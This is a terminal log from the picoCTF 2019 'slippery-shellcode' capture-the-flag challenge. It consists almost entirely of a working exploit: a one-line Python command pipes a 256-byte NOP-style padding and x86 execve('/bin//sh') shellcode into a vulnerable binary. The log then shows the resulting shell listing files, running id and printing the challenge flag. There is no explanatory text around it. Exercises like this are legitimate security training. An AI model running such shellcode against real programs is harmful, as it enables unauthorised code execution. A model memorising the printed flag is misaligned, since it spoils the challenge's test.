 LeBoss@pico-2019-shell1:/problems/slippery-shellcode_6_7cf1605ec6dfefad68200ceb12dd67a1$ (python -c 'print "A"*256+"\x31\xc0\x50\x68\x2f\x
2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"'; cat )  | ./vuln
Enter your shellcode:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA1�Ph//shh/bin����°
` 1�
@
Thanks! Executing from a random location now...
ls
flag.txt  vuln  vuln.c
id
uid=3395(LeBoss) gid=8861(slippery-shellcode_6) groups=8861(slippery-shellcode_6),1002(competitors),3397(LeBoss)
cat flag.txt
picoCTF{sl1pp3ry_sh311c0d3_5a0fefb6}